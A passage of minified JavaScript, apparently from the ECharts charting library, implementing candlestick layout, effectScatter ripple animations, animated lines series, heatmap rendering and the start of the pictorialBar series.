i,n=t.getBaseAxis(),o="category"===n.type?n.getBandWidth():(i=n.getExtent(),Math.abs(i[1]-i[0])/e.count()),a=pl(H(t.get("barMaxWidth"),o),o),r=pl(H(t.get("barMinWidth"),1),o),s=t.get("barWidth");return null!=s?pl(s,o):Math.max(Math.min(o/2,a),r)}(t,i),o=["x","y"],a=i.mapDimension(o[0]),r=i.mapDimension(o[1],!0),s=r[0],l=r[1],u=r[2],h=r[3];if(i.setLayout({candleWidth:n,isSimpleBox:n<=1.3}),!(null==a||r.length<4))return{progress:t.pipelineContext.large?function(t,i){for(var n,o,r=new gS(4*t.count),c=0,d=[],f=[];null!=(o=t.next());){var p=i.get(a,o),g=i.get(s,o),m=i.get(l,o),v=i.get(u,o),y=i.get(h,o);isNaN(p)||isNaN(v)||isNaN(y)?(r[c++]=NaN,c+=3):(r[c++]=vS(i,o,g,m,l),d[0]=p,d[1]=v,n=e.dataToPoint(d,null,f),r[c++]=n?n[0]:NaN,r[c++]=n?n[1]:NaN,d[1]=y,n=e.dataToPoint(d,null,f),r[c++]=n?n[1]:NaN)}i.setLayout("largePoints",r)}:function(t,i){for(var o;null!=(o=t.next());){var r=i.get(a,o),c=i.get(s,o),d=i.get(l,o),f=i.get(u,o),p=i.get(h,o),g=Math.min(c,d),m=Math.max(c,d),v=b(g,r),y=b(m,r),x=b(f,r),_=b(p,r),w=[];S(w,y,0),S(w,v,1),w.push(I(_),I(y),I(x),I(v)),i.setItemLayout(o,{sign:vS(i,o,c,d,l),initBaseline:d<c?y[1]:v[1],ends:w,brushRect:M(f,p,r)})}function b(t,i){var n=[];return n[0]=i,n[1]=t,isNaN(i)||isNaN(t)?[NaN,NaN]:e.dataToPoint(n)}function S(t,e,i){var o=e.slice(),a=e.slice();o[0]=ms(o[0]+n/2,1,!1),a[0]=ms(a[0]-n/2,1,!0),i?t.push(o,a):t.push(a,o)}function M(t,e,i){var o=b(t,i),a=b(e,i);return o[0]-=n/2,a[0]-=n/2,{x:o[0],y:o[1],width:n,height:a[1]-o[1]}}function I(t){return t[0]=ms(t[0],1),t}}}}};function vS(t,e,i,n,o){return n<i?-1:i<n?1:0<e?t.get(o,e-1)<=n?1:-1:1}function yS(t,e){var i=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?i:null,fill:"fill"===e.brushType?i:null}})}))}function xS(t,e){bi.call(this);var i=new fg(t,e),n=new bi;this.add(i),this.add(n),n.beforeUpdate=function(){this.attr(i.getScale())},this.updateData(t,e)}Zd((function(t){t&&O(t.series)&&A(t.series,(function(t){E(t)&&"k"===t.type&&(t.type="candlestick")}))})),qd(pS),Yd(mS),Rh.extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});var _S=xS.prototype;_S.stopEffectAnimation=function(){this.childAt(1).removeAll()},_S.startEffectAnimation=function(t){for(var e=t.symbolType,i=t.color,n=this.childAt(1),o=0;o<3;o++){var a=Xp(e,-1,-1,2,2,i);a.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var r=-o/3*t.period+t.effectOffset;a.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(r).start(),a.animateStyle(!0).when(t.period,{opacity:0}).delay(r).start(),n.add(a)}yS(n,t)},_S.updateEffectAnimation=function(t){for(var e=this._effectCfg,i=this.childAt(1),n=["symbolType","period","rippleScale"],o=0;o<n.length;o++){var a=n[o];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}yS(i,t)},_S.highlight=function(){this.trigger("emphasis")},_S.downplay=function(){this.trigger("normal")},_S.updateData=function(t,e){var i=t.hostModel;this.childAt(0).updateData(t,e);var n=this.childAt(1),o=t.getItemModel(e),a=t.getItemVisual(e,"symbol"),r=function(t){return O(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=t.getItemVisual(e,"color");n.attr("scale",r),n.traverse((function(t){t.attr({fill:s})}));var l=o.getShallow("symbolOffset");if(l){var u=n.position;u[0]=pl(l[0],r[0]),u[1]=pl(l[1],r[1])}var h=t.getItemVisual(e,"symbolRotate");n.rotation=(h||0)*Math.PI/180||0;var c={};if(c.showEffectOn=i.get("showEffectOn"),c.rippleScale=o.get("rippleEffect.scale"),c.brushType=o.get("rippleEffect.brushType"),c.period=1e3*o.get("rippleEffect.period"),c.effectOffset=e/t.count(),c.z=o.getShallow("z")||0,c.zlevel=o.getShallow("zlevel")||0,c.symbolType=a,c.color=s,c.rippleEffectColor=o.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===c.showEffectOn)this._effectCfg?this.updateEffectAnimation(c):this.startEffectAnimation(c),this._effectCfg=c;else{this._effectCfg=null,this.stopEffectAnimation();var d=this.childAt(0),f=function(){d.highlight(),"render"!==c.showEffectOn&&this.startEffectAnimation(c)},p=function(){d.downplay(),"render"!==c.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",f,this).on("mouseout",p,this).on("emphasis",f,this).on("normal",p,this)}this._effectCfg=c},_S.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},M(xS,bi),ef({type:"effectScatter",init:function(){this._symbolDraw=new Sg(xS)},render:function(t,e,i){var n=t.getData(),o=this._symbolDraw;o.updateData(n),this.group.add(o.group)},updateTransform:function(t,e,i){var n=t.getData();this.group.dirty();var o=$g().reset(t);o.progress&&o.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=he(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}}),qd(Kg("effectScatter","circle")),Yd($g("effectScatter"));var wS="undefined"==typeof Uint32Array?Array:Uint32Array,bS="undefined"==typeof Float64Array?Array:Float64Array;function SS(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=D(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),y([e,t[0],t[1]])})))}var MS=Rh.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],SS(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),MS.superApply(this,"init",arguments)},mergeOption:function(t){if(SS(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}MS.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=tt(this._flatCoords,e.flatCoords),this._flatCoordsOffset=tt(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var i=this._flatCoordsOffset[2*t],n=this._flatCoordsOffset[2*t+1],o=0;o<n;o++)e[o]=e[o]||[],e[o][0]=this._flatCoords[i+2*o],e[o][1]=this._flatCoords[i+2*o+1];return n}var a=this._getCoordsFromItemModel(t);for(o=0;o<a.length;o++)e[o]=e[o]||[],e[o][0]=a[o][0],e[o][1]=a[o][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"!=typeof t[0])return{flatCoordsOffset:null,flatCoords:null,count:t.length};for(var i=t.length,n=new wS(i),o=new bS(i),a=0,r=0,s=0,l=0;l<i;){s++;var u=t[l++];n[r++]=a+e,n[r++]=u;for(var h=0;h<u;h++){var c=t[l++],d=t[l++];o[a++]=c,o[a++]=d}}return{flatCoordsOffset:new Uint32Array(n.buffer,0,r),flatCoords:o,count:s}},getInitialData:function(t,e){var i=new _f(["value"],this);return i.hasItemOption=!1,i.initData(t.data,[],(function(t,e,n,o){if(t instanceof Array)return NaN;i.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[o]:a:void 0})),i},formatTooltip:function(t){var e=this.getData().getItemModel(t),i=e.get("name");if(i)return i;var n=e.get("fromName"),o=e.get("toName"),a=[];return null!=n&&a.push(n),null!=o&&a.push(o),El(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});function IS(t,e,i){bi.call(this),this.add(this.createLine(t,e,i)),this._updateEffectSymbol(t,e)}var TS=IS.prototype;function AS(t,e,i){bi.call(this),this._createPolyline(t,e,i)}TS.createLine=function(t,e,i){return new D_(t,e,i)},TS._updateEffectSymbol=function(t,e){var i=t.getItemModel(e).getModel("effect"),n=i.get("symbolSize"),o=i.get("symbol");O(n)||(n=[n,n]);var a=i.get("color")||t.getItemVisual(e,"color"),r=this.childAt(1);this._symbolType!==o&&(this.remove(r),(r=Xp(o,-.5,-.5,1,1,a)).z2=100,r.culling=!0,this.add(r)),r&&(r.setStyle("shadowColor",a),r.setStyle(i.getItemStyle(["color"])),r.attr("scale",n),r.setColor(a),r.attr("scale",n),this._symbolType=o,this._symbolScale=n,this._updateEffectAnimation(t,i,e))},TS._updateEffectAnimation=function(t,e,i){var n=this.childAt(1);if(n){var o=this,a=t.getItemLayout(i),r=1e3*e.get("period"),s=e.get("loop"),l=e.get("constantSpeed"),u=W(e.get("delay"),(function(e){return e/t.count()*r/3})),h="function"==typeof u;if(n.ignore=!0,this.updateAnimationPoints(n,a),0<l&&(r=this.getLineLength(n)/l*1e3),r!==this._period||s!==this._loop){n.stopAnimation();var c=u;h&&(c=u(i)),0<n.__t&&(c=-r*n.__t),n.__t=0;var d=n.animate("",s).when(r,{__t:1}).delay(c).during((function(){o.updateSymbolPosition(n)}));s||d.done((function(){o.remove(n)})),d.start()}this._period=r,this._loop=s}},TS.getLineLength=function(t){return mt(t.__p1,t.__cp1)+mt(t.__cp1,t.__p2)},TS.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},TS.updateData=function(t,e,i){this.childAt(0).updateData(t,e,i),this._updateEffectSymbol(t,e)},TS.updateSymbolPosition=function(t){var e=t.__p1,i=t.__p2,n=t.__cp1,o=t.__t,a=t.position,r=[a[0],a[1]],s=fa,l=pa;a[0]=s(e[0],n[0],i[0],o),a[1]=s(e[1],n[1],i[1],o);var u=l(e[0],n[0],i[0],o),h=l(e[1],n[1],i[1],o);if(t.rotation=-Math.atan2(h,u)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var c=1.05*mt(r,a);t.attr("scale",[t.scale[0],c]),1===o&&(a[0]=r[0]+(a[0]-r[0])/2,a[1]=r[1]+(a[1]-r[1])/2)}else 1===t.__lastT?(c=2*mt(e,a),t.attr("scale",[t.scale[0],c])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},TS.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var i=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,i,e)},M(IS,bi);var DS=AS.prototype;function CS(t,e,i){IS.call(this,t,e,i),this._lastFrame=0,this._lastFramePercent=0}DS._createPolyline=function(t,e,i){var n=t.getItemLayout(e),o=new Rr({shape:{points:n}});this.add(o),this._updateCommonStl(t,e,i)},DS.updateData=function(t,e,i){var n=t.hostModel;Zs(this.childAt(0),{shape:{points:t.getItemLayout(e)}},n,e),this._updateCommonStl(t,e,i)},DS._updateCommonStl=function(t,e,i){var n=this.childAt(0),o=t.getItemModel(e),a=t.getItemVisual(e,"color"),r=i&&i.lineStyle,s=i&&i.hoverLineStyle;i&&!t.hasItemOption||(r=o.getModel("lineStyle").getLineStyle(),s=o.getModel("emphasis.lineStyle").getLineStyle()),n.useStyle(_({strokeNoScale:!0,fill:"none",stroke:a},r)),n.hoverStyle=s,Ls(this)},DS.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},M(AS,bi);var LS=CS.prototype;LS.createLine=function(t,e,i){return new AS(t,e,i)},LS.updateAnimationPoints=function(t,e){this._points=e;for(var i=[0],n=0,o=1;o<e.length;o++)n+=mt(e[o-1],e[o]),i.push(n);if(0!==n){for(o=0;o<i.length;o++)i[o]/=n;this._offsets=i,this._length=n}},LS.getLineLength=function(t){return this._length},LS.updateSymbolPosition=function(t){var e=t.__t,i=this._points,n=this._offsets,o=i.length;if(n){var a=this._lastFrame;if(e<this._lastFramePercent){for(r=Math.min(a+1,o-1);0<=r&&!(n[r]<=e);r--);r=Math.min(r,o-2)}else{for(var r=a;r<o&&!(n[r]>e);r++);r=Math.min(r-1,o-2)}xt(t.position,i[r],i[r+1],(e-n[r])/(n[r+1]-n[r])),t.rotation=-Math.atan2(i[r+1][1]-i[r][1],i[r+1][0]-i[r][0])-Math.PI/2,this._lastFrame=r,this._lastFramePercent=e,t.ignore=!1}},M(CS,IS);var kS=ls({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var i=e.segs,n=e.curveness;if(e.polyline)for(var o=0;o<i.length;){var a=i[o++];if(0<a){t.moveTo(i[o++],i[o++]);for(var r=1;r<a;r++)t.lineTo(i[o++],i[o++])}}else for(o=0;o<i.length;){var s=i[o++],l=i[o++],u=i[o++],h=i[o++];t.moveTo(s,l),0<n?t.quadraticCurveTo((s+u)/2-(l-h)*n,(l+h)/2-(u-s)*n,u,h):t.lineTo(u,h)}},findDataIndex:function(t,e){var i=this.shape,n=i.segs,o=i.curveness;if(i.polyline)for(var a=0,r=0;r<n.length;){var s=n[r++];if(0<s)for(var l=n[r++],u=n[r++],h=1;h<s;h++)if(Za(l,u,c=n[r++],d=n[r++]))return a;a++}else for(a=0,r=0;r<n.length;){l=n[r++],u=n[r++];var c=n[r++],d=n[r++];if(0<o){if(Xa(l,u,(l+c)/2-(u-d)*o,(u+d)/2-(c-l)*o,c,d))return a}else if(Za(l,u,c,d))return a;a++}return-1}});function PS(){this.group=new bi}var NS=PS.prototype;NS.isPersistent=function(){return!this._incremental},NS.updateData=function(t){this.group.removeAll();var e=new kS({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},NS.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),5e5<t.count()?(this._incremental||(this._incremental=new Jr({silent:!0})),this.group.add(this._incremental)):this._incremental=null},NS.incrementalUpdate=function(t,e){var i=new kS;i.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(i,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(i,!0):(i.rectHover=!0,i.cursor="default",i.__startIndex=t.start,this.group.add(i))},NS.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},NS._setCommon=function(t,e,i){var n=e.hostModel;t.setShape({polyline:n.get("polyline"),curveness:n.get("lineStyle.curveness")}),t.useStyle(n.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var o=e.getVisual("color");o&&t.setStyle("stroke",o),t.setStyle("fill"),i||(t.seriesIndex=n.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<i&&(t.dataIndex=i+t.__startIndex)})))},NS._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var OS={seriesType:"lines",plan:Uh(),reset:function(t){var e=t.coordinateSystem,i=t.get("polyline"),n=t.pipelineContext.large;return{progress:function(o,a){var r=[];if(n){var s,l=o.end-o.start;if(i){for(var u=0,h=o.start;h<o.end;h++)u+=t.getLineCoordsCount(h);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var c=0,d=[];for(h=o.start;h<o.end;h++){var f=t.getLineCoords(h,r);i&&(s[c++]=f);for(var p=0;p<f;p++)d=e.dataToPoint(r[p],!1,d),s[c++]=d[0],s[c++]=d[1]}a.setLayout("linesPoints",s)}else for(h=o.start;h<o.end;h++){var g=a.getItemModel(h),m=(f=t.getLineCoords(h,r),[]);if(i)for(var v=0;v<f;v++)m.push(e.dataToPoint(r[v]));else{m[0]=e.dataToPoint(r[0]),m[1]=e.dataToPoint(r[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(h,m)}}}}};function RS(t){return t instanceof Array||(t=[t,t]),t}ef({type:"lines",init:function(){},render:function(t,e,i){var n=t.getData(),o=this._updateLineDraw(n,t),a=t.get("zlevel"),r=t.get("effect.trailLength"),s=i.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&r&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(r/10+.9,1),0)})),o.updateData(n);var u=t.get("clip",!0)&&Zg(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateLineDraw(n,t).incrementalPrepareUpdate(n),this._clearLayer(i),this._finished=!1},incrementalRender:function(t,e,i){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData(),o=t.pipelineContext;if(!this._finished||o.large||o.progressiveRender)return{update:!0};var a=OS.reset(t);a.progress&&a.progress({start:0,end:n.count()},n),this._lineDraw.updateLayout(),this._clearLayer(i)},_updateLineDraw:function(t,e){var i=this._lineDraw,n=this._showEffect(e),o=!!e.get("polyline"),a=e.pipelineContext.large;return i&&n===this._hasEffet&&o===this._isPolyline&&a===this._isLargeDraw||(i&&i.remove(),i=this._lineDraw=a?new PS:new L_(o?n?CS:AS:n?IS:D_),this._hasEffet=n,this._isPolyline=o,this._isLargeDraw=a,this.group.removeAll()),this.group.add(i.group),i},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});var zS="lineStyle.opacity".split("."),ES={seriesType:"lines",reset:function(t,e,i){var n=RS(t.get("symbol")),o=RS(t.get("symbolSize")),a=t.getData();return a.setVisual("fromSymbol",n&&n[0]),a.setVisual("toSymbol",n&&n[1]),a.setVisual("fromSymbolSize",o&&o[0]),a.setVisual("toSymbolSize",o&&o[1]),a.setVisual("opacity",t.get(zS)),{dataEach:a.hasItemOption?function(t,e){var i=t.getItemModel(e),n=RS(i.getShallow("symbol",!0)),o=RS(i.getShallow("symbolSize",!0)),a=i.get(zS);n[0]&&t.setItemVisual(e,"fromSymbol",n[0]),n[1]&&t.setItemVisual(e,"toSymbol",n[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",a)}:null}}};function BS(){var t=w();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}Yd(OS),qd(ES),Rh.extend({type:"series.heatmap",getInitialData:function(t,e){return Ff(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=Eu.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}}),BS.prototype={update:function(t,e,i,n,o,a){var r=this._getBrush(),s=this._getGradient(t,o,"inRange"),l=this._getGradient(t,o,"outOfRange"),u=this.pointSize+this.blurSize,h=this.canvas,c=h.getContext("2d"),d=t.length;h.width=e,h.height=i;for(var f=0;f<d;++f){var p=t[f],g=p[0],m=p[1],v=n(p[2]);c.globalAlpha=v,c.drawImage(r,g-u,m-u)}if(!h.width||!h.height)return h;for(var y=c.getImageData(0,0,h.width,h.height),x=y.data,_=0,w=x.length,b=this.minOpacity,S=this.maxOpacity-b;_<w;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(0<v){var I=a(v)?s:l;0<v&&(v=v*S+b),x[_++]=I[M],x[_++]=I[1+M],x[_++]=I[2+M],x[_++]=I[3+M]*v*256}else _+=4}return c.putImageData(y,0,0),h},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=w()),e=this.pointSize+this.blurSize,i=2*e;t.width=i,t.height=i;var n=t.getContext("2d");return n.clearRect(0,0,i,i),n.shadowOffsetX=i,n.shadowBlur=this.blurSize,n.shadowColor="#000",n.beginPath(),n.arc(-e,e,this.pointSize,0,2*Math.PI,!0),n.closePath(),n.fill(),t},_getGradient:function(t,e,i){for(var n=this._gradientPixels,o=n[i]||(n[i]=new Uint8ClampedArray(1024)),a=[0,0,0,0],r=0,s=0;s<256;s++)e[i](s/255,!0,a),o[r++]=a[0],o[r++]=a[1],o[r++]=a[2],o[r++]=a[3];return o}},ef({type:"heatmap",render:function(t,e,i){var n;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(i){i===t&&(n=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var o=t.coordinateSystem;"cartesian2d"===o.type||"calendar"===o.type?this._renderOnCartesianAndCalendar(t,i,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(o)&&this._renderOnGeo(o,t,n,i)},incrementalPrepareRender:function(t,e,i){this.group.removeAll()},incrementalRender:function(t,e,i,n){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,n,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,i,n,o){var a,r,s=t.coordinateSystem;if("cartesian2d"===s.type){var l=s.getAxis("x"),u=s.getAxis("y");a=l.getBandWidth(),r=u.getBandWidth()}for(var h=this.group,c=t.getData(),d="emphasis.itemStyle",f="emphasis.label",p=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel(d).getItemStyle(),m=t.getModel("label"),v=t.getModel(f),y=s.type,_="cartesian2d"===y?[c.mapDimension("x"),c.mapDimension("y"),c.mapDimension("value")]:[c.mapDimension("time"),c.mapDimension("value")],w=i;w<n;w++){var b;if("cartesian2d"===y){if(isNaN(c.get(_[2],w)))continue;var S=s.dataToPoint([c.get(_[0],w),c.get(_[1],w)]);b=new Fr({shape:{x:Math.floor(Math.round(S[0])-a/2),y:Math.floor(Math.round(S[1])-r/2),width:Math.ceil(a),height:Math.ceil(r)},style:{fill:c.getItemVisual(w,"color"),opacity:c.getItemVisual(w,"opacity")}})}else{if(isNaN(c.get(_[1],w)))continue;b=new Fr({z2:1,shape:s.dataToRect([c.get(_[0],w)]).contentShape,style:{fill:c.getItemVisual(w,"color"),opacity:c.getItemVisual(w,"opacity")}})}var M=c.getItemModel(w);c.hasItemOption&&(p=M.getModel("itemStyle").getItemStyle(["color"]),g=M.getModel(d).getItemStyle(),m=M.getModel("label"),v=M.getModel(f));var I=t.getRawValue(w),T="-";I&&null!=I[2]&&(T=I[2]),Os(p,g,m,v,{labelFetcher:t,labelDataIndex:w,defaultText:T,isRectText:!0}),b.setStyle(p),Ls(b,c.hasItemOption?g:x({},g)),(b.incremental=o)&&(b.useHoverLayer=!0),h.add(b),c.setItemGraphicEl(w,b)}},_renderOnGeo:function(t,e,i,n){var o=i.targetVisuals.inRange,a=i.targetVisuals.outOfRange,r=e.getData(),s=this._hmLayer||this._hmLayer||new BS;s.blurSize=e.get("blurSize"),s.pointSize=e.get("pointSize"),s.minOpacity=e.get("minOpacity"),s.maxOpacity=e.get("maxOpacity");var l=t.getViewRect().clone(),u=t.getRoamTransform();l.applyTransform(u);var h=Math.max(l.x,0),c=Math.max(l.y,0),d=Math.min(l.width+l.x,n.getWidth()),f=Math.min(l.height+l.y,n.getHeight()),p=d-h,g=f-c,m=[r.mapDimension("lng"),r.mapDimension("lat"),r.mapDimension("value")],v=r.mapArray(m,(function(e,i,n){var o=t.dataToPoint([e,i]);return o[0]-=h,o[1]-=c,o.push(n),o})),y=i.getExtent(),x="visualMap.continuous"===i.type?function(t,e){var i=t[1]-t[0];return e=[(e[0]-t[0])/i,(e[1]-t[0])/i],function(t){return t>=e[0]&&t<=e[1]}}(y,i.option.range):function(t,e,i){var n=t[1]-t[0],o=(e=D(e,(function(e){return{interval:[(e.interval[0]-t[0])/n,(e.interval[1]-t[0])/n]}}))).length,a=0;return function(t){for(var n=a;n<o;n++)if((r=e[n].interval)[0]<=t&&t<=r[1]){a=n;break}if(n===o)for(n=a-1;0<=n;n--){var r;if((r=e[n].interval)[0]<=t&&t<=r[1]){a=n;break}}return 0<=n&&n<o&&i[n]}}(y,i.getPieceList(),i.option.selected);s.update(v,p,g,o.color.getNormalizer(),{inRange:o.color.getColorMapper(),outOfRange:a.color.getColorMapper()},x);var _=new Fn({style:{width:p,height:g,x:h,y:c,image:s.canvas},silent:!0});this.group.add(_)},dispose:function(){}});var VS=Um.extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,VS.superApply(this,"getInitialData",arguments)}}),GS=["itemStyle","borderWidth"],FS=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],WS=new Dr;function HS(t,e,i,n){var o=t.getItemLayout(e),a=i.get("symbolRepeat"),r=i.get("symbolClip"),s=i.get("symbolPosition")||"start",l=(i.get("symbolRotate")||0)*Math.PI/180||0,u=i.get("symbolPatternSize")||2,h=i.isAnimationEnabled(),c={dataIndex:e,layout:o,itemModel:i,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:r,symbolRepeat:a,symbolRepeatDirection:i.get("symbolRepeatDirection"),symbolPatternSize:u,rotation:l,animationModel:h?i:null,hoverAnimation:h&&i.get("hoverAnimation"),z2:i.getShallow("z",!0)||0};!function(t,e,i,n,o){var a,r=n.valueDim,s=t.get("symbolBoundingData"),l=n.coordSys.getOtherAxis(n.coordSys.getBaseAxis()),u=l.toGlobalCoord(l.dataToCoord(0)),h=1-+(i[r.wh]<=0);if(O(s)){var c=[ZS(l,s[0])-u,ZS(l,s[1])-u];c[1]<c[0]&&c.reverse(),a=c[h]}else a=null!=s?ZS(l,s)-u:e?n.coordSysExtent[r.index][h]-u:i[r.wh];o.boundingLength=a,e&&(o.repeatCutLength=i[r.wh]),o.pxSign=0<a?1:a<0?-1:0}(i,a,o,n,c),function(t,e,i,n,o,a,r,s,l,u){var h=l.valueDim,c=l.categoryDim,d=Math.abs(i[c.wh]),f=t.getItemVisual(e,"symbolSize");(f=O(f)?f.slice():(null==f&&(f="100%"),[f,f]))[c.index]=pl(f[c.index],d),f[h.index]=pl(f[h.index],n?d:Math.abs(a)),u.symbolSize=f,(u.symbolScale=[f[0]/s,f[1]/s])[h.index]*=(l.isHorizontal?-1:1)*r}(t,e,o,a,0,c.boundingLength,c.pxSign,u,n,c),function(t,e,i,n,o){var a=t.get(GS)||0;a&&(WS.attr({scale:e.slice(),rotation:i}),WS.updateTransform(),a/=WS.getLineScale(),a*=e[n.valueDim.index]),o.valueLineWidth=a}(i,c.symbolScale,l,n,c);var d=c.symbolSize,f=i.get("symbolOffset");return O(f)&&(f=[pl(f[0],d[0]),pl(f[1],d[1])]),function(t,e,i,n,o,a,r,s,l,u,h,c){var d=h.categoryDim,f=h.valueDim,p=c.pxSign,g=Math.max(e[f.index]+s,0),m=g;if(n){var v=Math.abs(l),y=W(t.get("symbolMargin"),"15%")+"",_=!1;y.lastIndexOf("!")===y.length-1&&(_=!0,y=y.slice(0,y.length-1)),y=pl(y,e[f.index]);var 